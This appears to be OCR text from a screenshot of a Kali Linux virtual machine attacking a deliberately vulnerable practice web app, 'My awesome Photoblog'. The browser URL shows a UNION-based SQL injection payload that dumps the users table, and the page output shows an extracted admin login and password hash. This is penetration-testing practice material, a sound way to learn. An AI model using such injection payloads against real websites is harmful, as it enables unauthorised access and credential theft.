 kaliAttack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 一 09:46 1 zh
My awesome Photoblog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My awesome Photoblog × Preferences ×
vulnerable/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users; Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
Right Ctrl